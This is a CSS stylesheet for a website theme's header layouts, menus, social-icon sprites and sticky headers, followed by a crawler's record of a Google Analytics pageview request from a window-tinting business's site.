header.h10 section.top li:hover>a {background-color: #e6e6e6; color: #3f3f3f;}
header.h10 .main-header > div {overflow: hidden;}
header.h10 p.title strong {display: inline-block; margin-right: 10px;}
@media (max-width: 645px) {
	header.h10 p.title strong {display: block; margin-right: 0; text-align: center;}
}
header.h10 nav.mainmenu {clear: both; float: none; margin: 17px 0 0; padding: 0 19px; background: #3f3f3f;}
header.h10 nav.mainmenu>ul {width: 100%; max-width: 940px; margin: 0 auto; padding: 0;}
header.h10 nav.mainmenu>ul>li {height: 32px; margin: 0; padding: 3px 0 6px; border: none; line-height: 32px;}
header.h10 nav.mainmenu>ul>li>a {height: 32px; margin-top: -3px; padding-top: 3px; border: none; color: #fff; line-height: 32px;}
header.h10 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h10 nav.mainmenu>ul>li:hover>a {padding-bottom: 3px; border-bottom: 3px solid #a7a7a7; background: #747474; color: #fff;}
header.h10 nav.mainmenu>ul>li.current-menu-item>a,
header.h10 nav.mainmenu>ul>li.current-menu-ancestor>a {padding-bottom: 3px; border-bottom: 3px solid #ff8400; background: transparent; color: #fff;}
header.h10 nav.mainmenu>ul ul li a {padding: 5px 15px; line-height: 1.75em;}
header.h10 nav.mainmenu>ul>li>ul {margin-top: -3px; border-top: 3px solid #a7a7a7;}
@media (max-width: 800px) {
	header.h10 nav.mainmenu {margin: 10px 0 0; padding: 5px 20px;}
	header.h10 nav.mainmenu .select {width: 100%; margin: 0;}
}
@media (max-width: 645px) {
	header.h10 nav.mainmenu {margin: 10px 0 0; padding: 5px 20px;}
	header.h10 nav.mainmenu .select {margin: 0;}
}

@media (max-width: 800px) {
	header.h8 p.title,
	header.h9 p.title,
	header.h10 p.title {margin: 10px 0;}
	header.h8 p.title a,
	header.h9 p.title a,
	header.h10 p.title a {display: inline-block; vertical-align: bottom;}
	header.h8 p.title span,
	header.h9 p.title span,
	header.h10 p.title span {display: inline-block; vertical-align: bottom; margin: 0 0 5px 10px;}
}

header.h11 nav.mainmenu>ul {padding-top: 0;}
header.h11 nav.mainmenu>ul>li {float: left; position: relative; height: 33px; margin: -2px 0 0; padding-bottom: 10px; border-left: none;}
header.h11 nav.mainmenu>ul>li>a {float: left; height: 33px; padding: 0 20px; border-left: none; border-bottom: none; color: #3f3f3f; font: 300 1.231em/33px "Helvetica",sans-serif; transition-property: all; transition-duration: 0.3s;}
header.h11 nav.mainmenu>ul>li:hover>a {background: #747474; color: #fff;}
header.h11 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h11 nav.mainmenu>ul>li.current-menu-item>a,
header.h11 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #ff8400; color: #fff;}
header.h11 nav.mainmenu>ul>li>ul {margin-top: -10px;}

header.h12 nav.mainmenu {margin-top: 11px;}
header.h12 nav.mainmenu>ul {padding-top: 0;}
header.h12 nav.mainmenu>ul>li {float: left; position: relative; height: 43px; margin: 0; border-left: none;}
header.h12 nav.mainmenu>ul>li>a {float: left; height: 40px; padding: 0 19px; border-left: none; border-bottom: 3px solid transparent; color: #3f3f3f; font: 300 1.231em/40px "Helvetica",sans-serif; transition: all 0.4s ease-out 0s;}
header.h12 nav.mainmenu>ul>li>a:active {color: #3f3f3f;}
header.h12 nav.mainmenu>ul>li:hover>a {border-bottom: 3px solid #3f3f3f; background: transparent; color: #3f3f3f; transition: all 0.1s ease-out 0s;}
header.h12 nav.mainmenu>ul>li.current-menu-item>a,
header.h12 nav.mainmenu>ul>li.current-menu-ancestor>a {border-bottom: 3px solid #ff8400; color: #3f3f3f;}
header.h12 nav.mainmenu>ul>li.current-menu-item:hover>a,
header.h12 nav.mainmenu>ul>li.current-menu-ancestor:hover>a {background: transparent; line-height: 40px;}

header.h13 nav.mainmenu>ul {height: 42px; padding: 2px 0 0;}
header.h13 nav.mainmenu>ul>li {float: left; position: relative; height: 40px; margin: 0 0 0 2px; border: none;}
header.h13 nav.mainmenu>ul>li.parent:hover {background: url("../images/dropdown-arrow-gray-hover.png") 50% 32px no-repeat;}
header.h13 nav.mainmenu>ul>li>a {float: left; height: 32px; padding: 0 19px; border-left: none; border-bottom: none; border-radius: 6px; color: #3f3f3f; font: 300 1.231em/32px "Helvetica",sans-serif; transition: all 0.15s linear 0s; text-transform: uppercase;}
header.h13 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h13 nav.mainmenu>ul>li:hover>a {background: #747474; color: #fff;}
header.h13 nav.mainmenu>ul>li.current-menu-item>a,
header.h13 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #ff8400; color: #fff;}
header.h13 nav.mainmenu>ul>li.current-menu-item.parent:hover, header.h13 nav.mainmenu>ul>li.current-menu-ancestor:hover {background: url("../images/dropdown-arrow-orange.png") 50% 32px no-repeat;}
header.h13 nav.mainmenu>ul ul {border-top: 3px solid #3f3f3f;}
header.h13 nav.mainmenu>ul ul ul {left: 100%; border-top: none;}

header.h14 nav.mainmenu>ul {height: 42px; padding: 2px 0 0;}
header.h14 nav.mainmenu>ul>li {float: left; position: relative; height: 40px; margin: 0 0 0 2px; border: none;}
header.h14 nav.mainmenu>ul>li.parent:hover {background: url("../images/dropdown-arrow-gray-hover.png") 50% 32px no-repeat;}
header.h14 nav.mainmenu>ul>li>a {float: left; height: 32px; padding: 0 19px; border-left: none; border-bottom: none; color: #3f3f3f; font: 300 1.231em/32px "Helvetica",sans-serif; transition: all 0.15s linear 0s;}
header.h14 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h14 nav.mainmenu>ul>li:hover>a {background: #747474; color: #fff;}
header.h14 nav.mainmenu>ul>li.current-menu-item>a,
header.h14 nav.mainmenu>ul>li.current-menu-ancestor>a {color: #fff; background: #ff8400 url("../images/dropdown-arrow-orange.png") 50% 32px no-repeat;}
header.h14 nav.mainmenu>ul>li.current-menu-ancestor.parent,
header.h14 nav.mainmenu>ul>li.current-menu-item.parent{background: url("../images/dropdown-arrow-orange.png") 50% 32px no-repeat;}
header.h14 nav.mainmenu>ul ul {border-top: 3px solid #3f3f3f;}
header.h14 nav.mainmenu>ul ul ul {left: 100%; border-top: none;}

header.h15:after, header.h15 .top>div:after {display: block; clear: both; overflow: hidden; height: 0; content: ' ';}
header.h15 .top {min-height: 42px; 	background: #3f3f3f;}
header.h15 .top p {line-height: 42px;}
header.h15>section.top nav>ul {min-height: 42px;}
header.h15>section.top nav>ul>li>a {min-height: 42px; color: #fff; line-height: 42px;}
header.h15>section.top nav>ul>li:hover>a {background-color: #555;}
header.h15>section.top nav>ul>li.current-menu-item>a,
header.h15>section.top nav>ul>li.current-menu-ancestor>a, 
header>section.top nav>ul>li.current-menu-item:hover>a,
header.h15>section.top nav>ul>li.current-menu-ancestor:hover>a, {color: #fff; background-color: #ff8400;}

header.h15 p.title {margin: 15px 0;}
header.h15 nav.mainmenu {margin-top: 23px; margin-bottom: 13px;}
header.h15 nav.mainmenu>ul {padding-top: 0;}

header.h15 nav.mainmenu>ul>li {float: left; position: relative; height: 33px; margin: -2px 0 0; padding-bottom: 10px; border-left: none;}
header.h15 nav.mainmenu>ul>li>a {float: left; height: 33px; padding: 0 20px; border-left: none; border-bottom: none; color: #3f3f3f; font: 300 1.231em/33px "Helvetica",sans-serif;}
header.h15 nav.mainmenu>ul>li:hover>a {background: #747474; color: #fff;}
header.h15 nav.mainmenu>ul>li>a:active {color: #ff8400;}
header.h15 nav.mainmenu>ul>li:hover>a:before {display: block; position: absolute; left: 0; bottom: 4px; width: 0; height: 0; border: 3px solid #747474; border-width: 4px 4px; border-bottom-color: transparent; border-right-color: transparent;}
header.h15 nav.mainmenu>ul>li.current-menu-item>a,
header.h15 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #ff8400; color: #fff;}
header.h15 nav.mainmenu>ul>li.current-menu-item>a:before,
header.h15 nav.mainmenu>ul>li.current-menu-ancestor>a:before {display: block; position: absolute; left: 0; bottom: 4px; width: 0; height: 0; border: 3px solid #ff8400; border-width: 4px 4px; border-bottom-color: transparent; border-right-color: transparent; content: " ";}
header.h15 nav.mainmenu>ul>li>ul {margin-top: -3px; border-top: 3px solid #3f3f3f;}
header.h15 nav.mainmenu>ul>li.parent:hover, 
header.h15 nav.mainmenu>ul>li:hover {background: url("../images/h4-gray-hover.png") 0% 33px no-repeat;}
header.h15 nav.mainmenu>ul>li.current-menu-item, 
header.h15 nav.mainmenu>ul>li.current-menu-item.parent,
header.h15 nav.mainmenu>ul>li.current-menu-item.parent:hover,
header.h15 nav.mainmenu>ul>li.current-menu-ancestor {background: url("../images/h4-orange.png") 0% 33px no-repeat;}

header>section.top nav.social {padding: 9px 0 0;}
header>section.top nav.social>ul {height: auto; min-height: 24px; text-align: right;}
header>section.top nav.social>ul>li {margin-left: 8px; padding-bottom: 5px;}
header>section.top nav.social>ul>li>a {height: 24px; padding: 0; line-height: 24px; text-align: left; text-indent: -50em;}
header>section.top nav.social>ul>li:hover>a {background-color: transparent; background-image: url("../images/icons.png");}

header.h1 .top .social a.email, 
header.h2 .top .social a.email, 
header.h3 .top .social a.email,
header.h4 .top .social a.email, 
header.h6 .top .social a.email, 
header.h7 .top .social a.email, 
header.h11 .top .social a.email, 
header.h12 .top .social a.email, 
header.h13 .top .social a.email, 
header.h14 .top .social a.email, 
header.h15 .top .social a.email {background-position: 0 -30px;}

header.h1 .top .social a.facebook, 
header.h2 .top .social a.facebook, 
header.h3 .top .social a.facebook,
header.h4 .top .social a.facebook, 
header.h6 .top .social a.facebook, 
header.h7 .top .social a.facebook, 
header.h11 .top .social a.facebook, 
header.h12 .top .social a.facebook, 
header.h13 .top .social a.facebook, 
header.h14 .top .social a.facebook, 
header.h15 .top .social a.facebook {background-position: -32px -30px;}

header.h1 .top .social a.twitter, 
header.h2 .top .social a.twitter, 
header.h3 .top .social a.twitter,
header.h4 .top .social a.twitter, 
header.h6 .top .social a.twitter, 
header.h7 .top .social a.twitter, 
header.h11 .top .social a.twitter, 
header.h12 .top .social a.twitter, 
header.h13 .top .social a.twitter, 
header.h14 .top .social a.twitter, 
header.h15 .top .social a.twitter {background-position: -64px -30px;}

header.h1 .top .social a.pinterest, 
header.h2 .top .social a.pinterest, 
header.h3 .top .social a.pinterest,
header.h4 .top .social a.pinterest, 
header.h6 .top .social a.pinterest, 
header.h7 .top .social a.pinterest, 
header.h11 .top .social a.pinterest, 
header.h12 .top .social a.pinterest, 
header.h13 .top .social a.pinterest, 
header.h14 .top .social a.pinterest, 
header.h15 .top .social a.pinterest {background-position: -96px -30px;}

header.h1 .top .social a.rss, 
header.h2 .top .social a.rss, 
header.h3 .top .social a.rss,
header.h4 .top .social a.rss, 
header.h6 .top .social a.rss, 
header.h7 .top .social a.rss, 
header.h11 .top .social a.rss, 
header.h12 .top .social a.rss, 
header.h13 .top .social a.rss, 
header.h14 .top .social a.rss, 
header.h15 .top .social a.rss {background-position: -128px -30px;}

header.h1 .top .social a.linkedin, 
header.h2 .top .social a.linkedin, 
header.h3 .top .social a.linkedin,
header.h4 .top .social a.linkedin, 
header.h6 .top .social a.linkedin, 
header.h7 .top .social a.linkedin, 
header.h11 .top .social a.linkedin, 
header.h12 .top .social a.linkedin, 
header.h13 .top .social a.linkedin, 
header.h14 .top .social a.linkedin, 
header.h15 .top .social a.linkedin {background-position: -160px -30px;}

header.h1 .top .social a.flickr, 
header.h2 .top .social a.flickr, 
header.h3 .top .social a.flickr,
header.h4 .top .social a.flickr, 
header.h6 .top .social a.flickr, 
header.h7 .top .social a.flickr, 
header.h11 .top .social a.flickr, 
header.h12 .top .social a.flickr, 
header.h13 .top .social a.flickr, 
header.h14 .top .social a.flickr, 
header.h15 .top .social a.flickr {background-position: -192px -30px;}

header.h1 .top .social a.vimeo, 
header.h2 .top .social a.vimeo, 
header.h3 .top .social a.vimeo,
header.h4 .top .social a.vimeo, 
header.h6 .top .social a.vimeo, 
header.h7 .top .social a.vimeo, 
header.h11 .top .social a.vimeo, 
header.h12 .top .social a.vimeo, 
header.h13 .top .social a.vimeo, 
header.h14 .top .social a.vimeo, 
header.h15 .top .social a.vimeo {background-position: -224px -30px;}

header.h1 .top .social a.blogger, 
header.h2 .top .social a.blogger, 
header.h3 .top .social a.blogger,
header.h4 .top .social a.blogger, 
header.h6 .top .social a.blogger, 
header.h7 .top .social a.blogger, 
header.h11 .top .social a.blogger, 
header.h12 .top .social a.blogger, 
header.h13 .top .social a.blogger, 
header.h14 .top .social a.blogger, 
header.h15 .top .social a.blogger {background-position: -256px -30px;}

header.h1 .top .social a.tumblr, 
header.h2 .top .social a.tumblr, 
header.h3 .top .social a.tumblr,
header.h4 .top .social a.tumblr, 
header.h6 .top .social a.tumblr, 
header.h7 .top .social a.tumblr, 
header.h11 .top .social a.tumblr, 
header.h12 .top .social a.tumblr, 
header.h13 .top .social a.tumblr, 
header.h14 .top .social a.tumblr, 
header.h15 .top .social a.tumblr {background-position: -288px -30px;}

header.h1 .top .social a.skype, 
header.h2 .top .social a.skype, 
header.h3 .top .social a.skype,
header.h4 .top .social a.skype, 
header.h6 .top .social a.skype, 
header.h7 .top .social a.skype, 
header.h11 .top .social a.skype, 
header.h12 .top .social a.skype, 
header.h13 .top .social a.skype, 
header.h14 .top .social a.skype, 
header.h15 .top .social a.skype {background-position: -320px -30px;}

header.h1 .top .social a.behance, 
header.h2 .top .social a.behance, 
header.h3 .top .social a.behance,
header.h4 .top .social a.behance, 
header.h6 .top .social a.behance, 
header.h7 .top .social a.behance, 
header.h11 .top .social a.behance, 
header.h12 .top .social a.behance, 
header.h13 .top .social a.behance, 
header.h14 .top .social a.behance, 
header.h15 .top .social a.behance {background-position: -352px -30px;}

header.h1 .top .social a.googleplus, 
header.h2 .top .social a.googleplus, 
header.h3 .top .social a.googleplus,
header.h4 .top .social a.googleplus, 
header.h6 .top .social a.googleplus, 
header.h7 .top .social a.googleplus, 
header.h11 .top .social a.googleplus, 
header.h12 .top .social a.googleplus, 
header.h13 .top .social a.googleplus, 
header.h14 .top .social a.googleplus, 
header.h15 .top .social a.googleplus {background-position: -384px -30px;}

header.h1 .top .social a.youtube, 
header.h2 .top .social a.youtube, 
header.h3 .top .social a.youtube,
header.h4 .top .social a.youtube, 
header.h6 .top .social a.youtube, 
header.h7 .top .social a.youtube, 
header.h11 .top .social a.youtube, 
header.h12 .top .social a.youtube, 
header.h13 .top .social a.youtube, 
header.h14 .top .social a.youtube, 
header.h15 .top .social a.youtube {background-position: -416px -30px;}

header.h1 .top .social a.dribble, 
header.h2 .top .social a.dribble, 
header.h3 .top .social a.dribble,
header.h4 .top .social a.dribble, 
header.h6 .top .social a.dribble, 
header.h7 .top .social a.dribble, 
header.h11 .top .social a.dribble, 
header.h12 .top .social a.dribble, 
header.h13 .top .social a.dribble, 
header.h14 .top .social a.dribble, 
header.h15 .top .social a.dribble {background-position: -448px -30px;}

header.h1 .top .social a.instagram, 
header.h2 .top .social a.instagram, 
header.h3 .top .social a.instagram,
header.h4 .top .social a.instagram, 
header.h6 .top .social a.instagram, 
header.h7 .top .social a.instagram, 
header.h11 .top .social a.instagram, 
header.h12 .top .social a.instagram, 
header.h13 .top .social a.instagram, 
header.h14 .top .social a.instagram, 
header.h15 .top .social a.instagram {background-position: -480px -30px;}

header.h1 .top .social a.picasa, 
header.h2 .top .social a.picasa, 
header.h3 .top .social a.picasa,
header.h4 .top .social a.picasa, 
header.h6 .top .social a.picasa, 
header.h7 .top .social a.picasa, 
header.h11 .top .social a.picasa, 
header.h12 .top .social a.picasa, 
header.h13 .top .social a.picasa, 
header.h14 .top .social a.picasa, 
header.h15 .top .social a.picasa {background-position: -512px -30px;}

header.h1 .top .social a.github, 
header.h2 .top .social a.github, 
header.h3 .top .social a.github,
header.h4 .top .social a.github, 
header.h6 .top .social a.github, 
header.h7 .top .social a.github, 
header.h11 .top .social a.github, 
header.h12 .top .social a.github, 
header.h13 .top .social a.github, 
header.h14 .top .social a.github, 
header.h15 .top .social a.github {background-position: -544px -30px;}

header.h1 .top .social a.stumbleupon, 
header.h2 .top .social a.stumbleupon, 
header.h3 .top .social a.stumbleupon,
header.h4 .top .social a.stumbleupon, 
header.h6 .top .social a.stumbleupon, 
header.h7 .top .social a.stumbleupon, 
header.h11 .top .social a.stumbleupon, 
header.h12 .top .social a.stumbleupon, 
header.h13 .top .social a.stumbleupon, 
header.h14 .top .social a.stumbleupon, 
header.h15 .top .social a.stumbleupon {background-position: -576px -30px;}

header.h1 .top .social a.lastfm, 
header.h2 .top .social a.lastfm, 
header.h3 .top .social a.lastfm,
header.h4 .top .social a.lastfm, 
header.h6 .top .social a.lastfm, 
header.h7 .top .social a.lastfm, 
header.h11 .top .social a.lastfm, 
header.h12 .top .social a.lastfm, 
header.h13 .top .social a.lastfm, 
header.h14 .top .social a.lastfm, 
header.h15 .top .social a.lastfm {background-position: -608px -30px;}

@media (max-width: 800px) {
	header>section.top nav.social>ul {text-align: center;}
	header.h15 .main-header {padding-top: 0; padding-bottom: 0;}
	header.h15 .top .searchform {margin: 8px 0 0;} 
	header.h15>section.top {padding: 0 20px;}
	header.h15 > section.top nav.social {width: auto;}
	header.h15 > section.top nav.social > ul {text-align: right;}

}

@media (max-width: 645px) {
	header.h15 .top {padding-bottom: 1px;}
}
@media (max-width: 620px) {
	header.h15 .top	{height: auto;}
	header.h15 .top .searchform {margin: 0 0 10px;}
	header.h15 > section.top nav.social > ul {display: inline-block;}
}

/* sticky headers */
@media (min-width: 801px) {
	header.sticky {position: fixed; top: -75px; left: 0; width: 100%;}
	header.sticky .main-header .social, header.sticky p.title>span, header.sticky form {display: none;}
	header.sticky p.title {margin: 0; line-height: 42px;}
	header.sticky p.title img {width: auto; height: auto;}	
	header.sticky p.title a {display: inline-block; vertical-align: middle; font-size: 2em;}

	header.h1.sticky p.title {margin: 0;}
	header.h1.sticky nav.mainmenu > ul > li:hover {margin-bottom: 0; margin-top: -1px;}
	header.h1.sticky nav.mainmenu > ul > li > a {margin-top: 2px;}
	header.h1.sticky nav.mainmenu > ul > li:hover > a {height: 37px; margin-top: 1px; padding-top: 3px; line-height: 38px;}
	header.h1.sticky nav.mainmenu>ul>li.current-menu-item:hover, 
	header.h1.sticky nav.mainmenu>ul>li.current_page_item:hover,
	header.h1.sticky nav.mainmenu>ul>li.current-menu-ancestor:hover {height: 20px; margin: -1px -1px 0 0; padding-top: 11px; padding-bottom: 12px;}
	header.h1.sticky nav.mainmenu>ul>li.current-menu-item:hover>a, 
	header.h1.sticky nav.mainmenu>ul>li.current_page_item:hover>a,
	header.h1.sticky nav.mainmenu>ul>li.current-menu-ancestor:hover>a {height: 20px; margin-top: 2px; padding: 0 19px 0; border-left: 1px solid #e3e3e3; background: none; border-bottom: none; line-height: 20px;}
	header.h1.sticky nav.mainmenu > ul > li > ul {top: 46px;}

	header.h2.sticky nav.mainmenu {margin-top: 5px;}
	header.h3.sticky nav.mainmenu {margin-top: 0;}
	header.h4.sticky nav.mainmenu {height: 36px; margin-top: 3px;}
	header.h5.sticky nav.mainmenu {margin-top: 4px;}
	header.h5.sticky nav.mainmenu>ul>li {margin-top: -2px;} 
	header.h6.sticky nav.mainmenu {margin-top: 4px;}
	header.h6.sticky nav.mainmenu>ul>li {margin-top: -2px;} 
	header.h7.sticky nav.mainmenu {height: 36px; margin-top: 3px;}

	header.h8.sticky nav.mainmenu, header.h9.sticky nav.mainmenu, header.h10.sticky nav.mainmenu {margin: 0; box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);}
	header.h8.sticky section.top, header.h9.sticky section.top, header.h10.sticky section.top {border: none;}
	header.h8.sticky .main-header-wrapper, header.h9.sticky .main-header-wrapper, header.h10.sticky .main-header-wrapper {display: none;}

	header.h11.sticky nav.mainmenu {height: 36px; margin-top: 8px;}
	header.h12.sticky nav.mainmenu {margin-top: 2px;}
	header.h13.sticky nav.mainmenu {height: 36px; margin-top: 3px;}
	header.h14.sticky nav.mainmenu {height: 36px; margin-top: 3px;}

	header.h15.sticky:after {display: block; clear: both; overflow: hidden; height: 0; content: ' ';}
	header.h15.sticky .top {min-height: 30px;}
	header.h15.sticky .top p {line-height: 30px;}
	header.h15.sticky nav.mainmenu {margin-top: 6px; margin-bottom: 0;}
	header.h15.sticky section.top nav > ul > li > a {height: 30px; line-height: 30px;}
	header.h15.sticky section.top form {margin-top: 2px;}
	header.h15.sticky p.title {margin: 5px 0;}

	header.sticky .top.with-social {min-height: 40px;}
	header.sticky .top.with-social p {line-height: 40px;}

	header.sticky.no-topbar .top {display: none;}
}

@media (min-width: 801px) and (max-width: 1000px) {
	header.sticky {
		margin-left: 0;	margin-right: 0;
	}
}

@media (min-width: 1000px) {
	.boxed header.sticky {width: 100%; max-width: 1000px; left: 50%; margin-left: -500px;}
}

@media (min-width: 801px) {
	header.sticky {position: fixed; top: -75px; left: 0; width: 100%; margin: 0;}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=246899814&t=pageview&_s=1&dl=http%3A%2F%2Finstint.net.au%2Fproduct%2Fpremium-quality%2F&ul=en-us%40posix&dt=Premium%20Quality%20%7C%20Instint%20Window%20Tinting&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=238006131&gjid=1123953796&cid=229137462.1768524646&tid=UA-73383734-1&_gid=834901248.1768524646&_r=1&_slc=1&z=1827109197
body_size: -285
content:
2,cG-4747NRZZCW